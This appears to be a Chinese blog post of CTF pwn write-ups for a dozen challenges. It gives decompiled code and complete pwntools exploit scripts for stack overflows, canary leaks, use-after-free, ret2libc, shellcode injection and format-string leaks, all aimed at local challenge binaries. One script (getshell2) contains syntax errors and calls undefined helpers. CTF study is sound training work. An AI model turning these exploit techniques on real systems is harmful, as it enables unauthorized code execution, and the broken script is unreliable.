__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
  bool v3; // zf
  __int64 v4; // rcx
  char *v5; // rsi
  const char *v6; // rdi
  char v8[16]; // [rsp+0h] [rbp-A8h] BYREF
  __int64 (__fastcall *v9)(); // [rsp+10h] [rbp-98h]
  char v10[104]; // [rsp+20h] [rbp-88h] BYREF
  unsigned __int64 v11; // [rsp+88h] [rbp-20h]

  v11 = __readfsqword(0x28u);
  sub_DA0(a1, a2, a3);
  sub_F40();
  v9 = sub_CF0;
  puts("Hi~ This is a very easy echo server.");
  puts("Please give me your name~");
  _printf_chk(1LL, "Name: ");
  sub_E40(v8, 16LL);
  _printf_chk(1LL, "Welcome %s into the server!\n", v8);
  do
  {
    while ( 1 )
    {
      _printf_chk(1LL, "Input: ");
      gets(v10);
      _printf_chk(1LL, "Output: %s\n\n", v10);
      v4 = 9LL;
      v5 = v10;
      v6 = "backdoor";
      do
      {
        if ( !v4 )
          break;
        v3 = *v5++ == *v6++;
        --v4;
      }
      while ( v3 );
      if ( !v3 )
        break;
      ((void (__fastcall *)(const char *, char *))v9)(v6, v5);
    }
  }
  while ( strcmp(v10, "exitexit") );
  puts("See you next time~");
  return 0LL;
}
EXP:
存在栈溢出函数,gets,我们可以利用这个溢出栈触发stack_chk_fail
源码中name的参数由sub_E40,sub_E40是自定义的接收数据的函数,将接收到的数据放入buf中,长度为a2。
unsigned __int64 __fastcall sub_E40(char *buf, __int64 a2)
{
  ssize_t v4; // rax
  int v5; // eax
  unsigned __int64 v7; // [rsp+8h] [rbp-20h]

  v7 = __readfsqword(0x28u);
  while ( a2 )
  {
    v4 = read(0, buf, 1uLL);
    if ( !v4 )
      break;
    if ( v4 == -1 )
    {
      v5 = *_errno_location();
      if ( v5 != 11 && v5 != 4 )
        return __readfsqword(0x28u) ^ v7;
    }
    else
    {
      if ( *buf == 10 )
      {
        *buf = 0;
        return __readfsqword(0x28u) ^ v7;
      }
      ++buf;
    }
    --a2;
  }
  return __readfsqword(0x28u) ^ v7;
}
在main中sub_E40的输入长度被限制为16,也就是我们最多输入16个字节的数据。

我们尝试输入8个AB来查看栈上的情况:
发现有一个函数的地址是可以被泄露的:

发现正好是函数sub_CF0

CF0正好是读取flag的函数
int sub_CF0()
{
  __int64 v0; // rax
  int v1; // ebx
  unsigned __int64 v3; // [rsp+8h] [rbp-10h]

  v3 = __readfsqword(0x28u);
  if ( unk_2020A0 )
  {
    return __readfsqword(0x28u) ^ v3;
  }
  else
  {
    unk_2020A0 = 1;
    v1 = open("./flag", 0);
    if ( v1 < 0 )
      perror("open");
    read(v1, &unk_202040, 0x50uLL);
    LODWORD(v0) = close(v1);
  }
  return v0;
}
我们使用sub_CF0计算程序偏移。然后计算出flag地址,无脑往栈中覆盖flag地址即可。
覆盖的数可以自定义,不是必须0x100。50也行,1000不行。
from pwn import *

Local = 0
if Local == 1:
    io = process('./easyecho')
else:
    io = remote('127.0.0.1',10000)
elf = ELF('./easyecho')

context(arch='amd64', os='linux', log_level='debug')

io.recv()
io.sendline(b'AB' * 8) # sub_E40(v8,16)
io.recvuntil(b'AB' * 8)

# Leak Address
Address = u64(io.recv(6).ljust(8, b'\x00'))
#[DEBUG] Received 0x30 bytes:
#    00000000  57 65 6c 63  6f 6d 65 20  41 42 41 42  41 42 41 42  │Welc│ome │ABAB│ABAB│
#    00000010  41 42 41 42  41 42 41 42  f0 8c 95 d4  ca 55 20 69  │ABAB│ABAB│····│·U i│
#    00000020  6e 74 6f 20  74 68 65 20  73 65 72 76  65 72 21 0a  │nto │the │serv│er!·│
#    00000030
#

# Calc Adress
log.success('sub_CF0 Address: ' + hex((Address)))
Base = Address - 0xCF0
log.success('Base Address: ' + hex((Base)))
flag = Base + 0x202040
log.success('Flag Address: ' + hex((flag)))

# Recv for later attack
io.recvuntil(b'Input: ')
# backdoor bypass while
io.sendline(b'backdoor')

# Payload
Payload = b'exitexit'.ljust(16, b'\x00') + p64(flag) * 0x100
#gdb.attach(io)
print(str(Payload))
io.sendline(Payload)
io.interactive()
[NISACTF 2022]UAF
知识点:
UAF漏洞,Use After Free
Checksec & IDA
EXP:
漏洞出现在del函数中:
  else
    free((&page)[v1]);
  return __readgsdword(0x14u) ^ v2;
在释放了堆后并没有置零,导致下一次申请同一块堆时可以构造UAF漏洞执行任意代码。
具体操作可以看我的这篇文章:[NISACTF 2022]UAF
from pwn import *

Local = 0
if Local == 1:
    io = process('/home/kaguya/pwn_deploy_chroot/bin/NISACTF_2022_UAF')
else:
    io = remote('127.0.0.1',10000)
elf = ELF('/home/kaguya/pwn_deploy_chroot/bin/NISACTF_2022_UAF')

context(arch='i386', os='linux', log_level='debug')


def malloc_chunk():
    io.recvuntil(b':')
    io.sendline(b'1')


def edit_chunk(index, content):
    io.recvuntil(b':')
    io.sendline(b'2')
    io.recvuntil(b'page\n')
    io.sendline(str(index))
    io.recvuntil(b'strings\n')
    io.sendline(content)


def free_chunk(index):
    io.recvuntil(b':')
    io.sendline(b'3')
    io.recvuntil(b'page\n')
    io.sendline(str(index))


def use_chunk(index):
    io.recvuntil(b':')
    io.sendline(b'4')
    io.recvuntil(b'page\n')
    io.sendline(str(index))


system_plt = elf.plt['system']

malloc_chunk()
free_chunk(0)
malloc_chunk()
edit_chunk(1, b'sh;\x00' + p32(system_plt))
use_chunk(0)
io.interactive()
[NISACTF 2022]ezheap
知识点:
无脑传入/bin/sh\x00即可
Checksec & IDA
EXP:
无脑传入/bin/sh\x00即可,因为s与command是紧邻的。

from pwn import *

Local = 0
if Local == 1:
    io = process('/home/kaguya/pwn_deploy_chroot/bin/pwn')
else:
    io = remote('127.0.0.1',10001)
elf = ELF('/home/kaguya/pwn_deploy_chroot/bin/pwn')

context(arch='amd64', os='linux', log_level='debug')

Payload = b'/bin/sh\x00' * 0x100
io.sendline(Payload)
io.interactive()
[HGAME 2022 week1]test your gdb
知识点:
泄露Canary,gdb动态调试
Checksec & IDA
unsigned __int64 __fastcall work(void *a1)
{
  char v2[256]; // [rsp+0h] [rbp-150h] BYREF
  __int64 v3[2]; // [rsp+100h] [rbp-50h] BYREF
  __int64 s2[2]; // [rsp+110h] [rbp-40h] BYREF
  char buf[16]; // [rsp+120h] [rbp-30h] BYREF
  char v6[24]; // [rsp+130h] [rbp-20h] BYREF
  unsigned __int64 v7; // [rsp+148h] [rbp-8h]

  v7 = __readfsqword(0x28u);
  v3[0] = 0xBA0033020LL;
  v3[1] = 0xC0000000D00000CLL;
  s2[0] = 0x706050403020100LL;
  s2[1] = 0xF0E0D0C0B0A0908LL;
  SEED_KeySchedKey(v2, v3);
  SEED_Encrypt(s2, v2);
  init_io();
  puts("hopefully you have used checksec");
  puts("enter your pass word");
  read(0, buf, 0x10uLL);
  if ( !memcmp(buf, s2, 0x10uLL) )
  {
    write(1, v6, 0x100uLL);
    gets(v6);
  }
  else
  {
    read(0, v6, 0x10uLL);
  }
  return __readfsqword(0x28u) ^ v7;
}
EXP:
主要的函数是这个,加密了s2,然后与输入的buf做对比,如果buf = s2 ,则可以进入下一阶段,也就是栈溢出阶段。
from pwn import *

Local = 0
if Local == 1:
    io = process('/home/kaguya/pwn_deploy_chroot/bin/test_gdb')
else:
    io = remote('127.0.0.1',10000)
elf = ELF('/home/kaguya/pwn_deploy_chroot/bin/test_gdb')

context(arch='amd64', os='linux', log_level='debug')

v2 = p64(0xb0361e0e8294f147) + p64(0x8c09e0c34ed8a6a9)
backdoor = 0x401256
Padding = b'A' * (0x20 - 0x08)

io.recvuntil(b'word\n')
io.send(v2)
io.recv(0x18)
Canary = u64(io.recv(8))

log.success("Canary: " + (hex(Canary)))

Payload_Shell = Padding + p64(Canary) + p64(0) + p64(backdoor)
io.sendline(Payload_Shell)
io.interactive()
关于为什么得用io.send(v2)
v2的长度已经是16字节了,sendline会发送一个\n,这样就不对了。
[HNCTF 2022 Week1]ezr0p32
知识点:
将/bin/sh送入bss段
Checksec & IDA
int dofunc()
{
  char buf[28]; // [esp+Ch] [ebp-1Ch] BYREF

  system("echo welcome to xzctf,have a fan time\n");
  puts("please tell me your name");
  read(0, &::buf, 0x100u);
  puts("now it's your play time~");
  read(0, buf, 0x30u);
  return 0;
}
EXP:
很基础的栈溢出,但是第一个read指向的是bss段,
我们可以将binsh送入bss段,然后调用system执行即可getshell。
from pwn import *

Local = 0
amd64 = 0
if Local == 1:
    io = process('/home/kaguya/pwn_deploy_chroot/bin/ezr0p')
else:
    io = remote('127.0.0.1',10000)
elf = ELF('/home/kaguya/pwn_deploy_chroot/bin/ezr0p')

if amd64 == 1:
    context(arch='amd64', os='linux', log_level='debug')
else:
    context(arch='i386', os='linux', log_level='debug')

Padding = b'A' * (0x1C + 0x04)
system_plt = elf.plt['system']
buf = 0x804A080

Payload = Padding + p32(system_plt) + p32(0) + p32(buf)
io.recvline()
io.sendline(b'/bin/sh\x00')
io.recvline()
io.sendline(Payload)
io.recv()
io.interactive()
[BJDCTF 2020]babyrop
知识点:
ret2libc
Checksec & IDA
ssize_t vuln()
{
  char buf[32]; // [rsp+0h] [rbp-20h] BYREF

  puts("Pull up your sword and tell me u story!");
  return read(0, buf, 0x64uLL);
}
不能再基础的栈溢出漏洞,配合ret2libc。
EXP:
from pwn import *
from PwnModules import *

Local = 1
amd64 = 1
if Local == 1:
    io = process('/home/kaguya/pwn_deploy_chroot/bin/BJDCTF_Babyrop')
else:
    io = remote('127.0.0.1', 10001)
elf = ELF('/home/kaguya/pwn_deploy_chroot/bin/BJDCTF_Babyrop')

if amd64 == 1:
    context(arch='amd64', os='linux', log_level='debug')
else:
    context(arch='i386', os='linux', log_level='debug')

Padding = b'A' * (0x20 + 0x08)
rdi = 0x400733
ret = 0x4004c9
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
vuln = elf.sym['vuln']

Payload_Leak = Padding + p64(rdi) + p64(puts_got) + p64(puts_plt) + p64(vuln)

io.recvuntil(b'story!\n')
io.sendline(Payload_Leak)

Address = leak_addr(1, io)
log.success('Address: ' + (hex(Address)))

all_in_one = libc_remastered('puts', Address)

base_addr = (all_in_one[0])
system_addr = (all_in_one[1])
binsh_addr = (all_in_one[2])

Payload = Payload_64(Padding, system_addr, binsh_addr, rdi, ret)
io.sendline(Payload)
io.interactive()
简化部分:
from LibcSearcher import *
from pwn import u64 , u32 , tube , p64 , p32


def leak_addr(i, io_i):
    if i == 1:
        address_internal = u64(io_i.recvuntil(b'\x7f')[:6].ljust(8, b'\x00'))
        return address_internal
    else:
        address_internal = u32(io_i.recv(4))
        return address_internal


def libc_remastered(func, addr_i):
    libc_i = LibcSearcher(func, addr_i)
    libc_base_i = addr_i - libc_i.dump(func)
    sys_i = libc_base_i + libc_i.dump('system')
    sh_i = libc_base_i + libc_i.dump('str_bin_sh')
    return libc_base_i, sys_i, sh_i


def Payload_32(Padding_I, system_i , binsh_i):
    Payload_I = Padding_I + p32(system_i) + p64(binsh_i)
    return Payload_I


def Payload_64(Padding_I, system_i, binsh_i, rdi_i, ret_i):
    Payload_I = Padding_I + p64(ret_i) + p64(rdi_i) + p64(binsh_i) + p64(system_i)
    return Payload_I
[WUSTCTF 2020]getshell2
知识点:
ret2text
Checksec & IDA

源码很简单,攻击只需要从/bbbbbbbbin_what_the_f?ck__–??/sh中截取sh即可。
EXP:
from pwn import *
from PwnModules import *

Local = 0
amd64 == 0
if Local = 1:
    io = process('/home/kaguya/pwn_deploy_chroot/bin/getshell2')
else:
    io = remote('127.0.0.1', 10000)
elf = ELF('/home/kaguya/pwn_deploy_chroot/bin/getshell2')

if amd64 == 1:
    context(arch='amd64', os='linux', log_level='debug')
else:
    context(arch='i386', os='linux', log_level='debug')

Padding = b'A' * (0x18 + 0x04)

system = 0x8048529
sh = 0x8048670

Payload = Payload_32_N(Padding, system, sh)
io.recv()
io.sendline(Payload)
io.interactive()
[NSSCTF 2022 Spring Recruit]R3m4ke?
知识点:
Checksec & IDA
EXP:
from pwn import *
from PwnModules import *

Local = 0
amd64 = 1
if Local == 1:
    io = process('/home/kaguya/pwn_deploy_chroot/bin/r3m4ke1t')
else:
    io = remote('127.0.0.1', 10000)
elf = ELF('/home/kaguya/pwn_deploy_chroot/bin/r3m4ke1t')

if amd64 == 1:
    context(arch='amd64', os='linux', log_level='debug')
else:
    context(arch='i386', os='linux', log_level='debug')

Padding = b'A' * (0x20 + 0x08)
ret = 0x40057E

system = 0x400730

Payload = Payload_64_Direct(Padding, system, ret)
io.recv()
io.sendline(Payload)
io.interactive()
[HNCTF 2022 Week1]ret2shellcode
知识点:
ret2shellcode,mprotect函数修改buff段为可执行,将return地址覆盖为buff起始地址即可。
Checksec & IDA
EXP:
from pwn import *
from PwnModules import *

Local = 0
amd64 = 1
if Local == 1:
    io = process('/home/kaguya/pwn_deploy_chroot/bin/shellcode')
else:
    io = remote('127.0.0.1', 10000)
elf = ELF('/home/kaguya/pwn_deploy_chroot/bin/shellcode')

if amd64 == 1:
    context(arch='amd64', os='linux', log_level='debug')
else:
    context(arch='i386', os='linux', log_level='debug')

sc = 0x4040A0
Payload = asm(shellcraft.sh()).ljust(0x108, b'\x00') + p64(sc)
io.sendline(Payload)
io.interactive()
[HNCTF 2022 Week1]easyoverflow
知识点:
ret2text
Checksec & IDA
EXP:
from pwn import *
from PwnModules import *

Local = 0
amd64 = 1
if Local == 1:
    io = process('/home/kaguya/pwn_deploy_chroot/bin/easy_overflow')
else:
    io = remote('127.0.0.1', 10000)
elf = ELF('/home/kaguya/pwn_deploy_chroot/bin/easy_overflow')

if amd64 == 1:
    context(arch='amd64', os='linux', log_level='debug')
else:
    context(arch='i386', os='linux', log_level='debug')

ret = 0x40101A
Padding = b'A' * (0x30 + 0x08)
system = 0x4001214

Payload = Payload_64_Direct(Padding, system, ret)
io.sendline(Payload)
io.interactive()
[NISACTF 2022]shop_pwn
知识点:
多线程竞争
如果没有特殊设定,我们同时执行多个命令,命令的效果会同时执行,也就是如果我有一块钱,我可以在一定时间内买很多很多个一块钱的东西。
Checksec & IDA

初始拥有一个回收价99块钱的pen,还自带一百块钱,我们只要卖出2次即可购买flag。
EXP:
from pwn import *

Local = 0
amd64 = 1
if Local == 1:
    io = process('/home/kaguya/pwn_deploy_chroot/bin/shop_pwn')
else:
    io = remote('127.0.0.1', 10000)
elf = ELF('/home/kaguya/pwn_deploy_chroot/bin/shop_pwn')

io.recvuntil(b'> ')
io.sendline(b'3')
io.sendline(b'0')
io.sendline(b'3')
io.sendline(b'0')
io.sendline(b'2')
sleep(0.1)
io.sendline(b'1')
sleep(0.1)
io.sendline(b'1')
io.interactive()
每一条sendline都有他的意义,顺序如下:
sale goods
pen
sale goods
pen
buy goods
flag
当然你可以自己手动购买。
[HNCTF 2022 Week1]fmtstrre
知识点:
格式化字符串
Checksec & IDA
int __cdecl main(int argc, const char **argv, const char **envp)
{
  char buf[256]; // [rsp+0h] [rbp-110h] BYREF
  void *v5; // [rsp+100h] [rbp-10h]
  int fd; // [rsp+10Ch] [rbp-4h]

  setbuf(stdin, 0LL);
  setbuf(stderr, 0LL);
  setbuf(stdout, 0LL);
  puts("Welcome to the world of fmtstr");
  puts("> ");
  fd = open("flag", 0);
  if ( fd == -1 )
    perror("Open failed.");
  read(fd, &name, 0x30uLL);
  v5 = &name;
  puts("Input your format string.");
  read(0, buf, 0x100uLL);
  puts("Ok.");
  printf(buf);
  return 0;
}
EXP:
程序将flag读入了v5,我们可以通过printf函数泄露flag。


可以看到flag位于name处,name也就是v5。
我们只需要使用fmtarg计算偏移即可。
![]()
但是我们发现使用39会报错

那就试38呗。

问题解决。
from pwn import *

Local = 0
if Local == 1:
    io = process('/home/kaguya/pwn_deploy_chroot/bin/ezfmt')
else:
    io = remote('127.0.0.1', 10000)
elf = ELF('/home/kaguya/pwn_deploy_chroot/bin/ezfmt')

io.sendline(b'%38$s')
io.interactive()


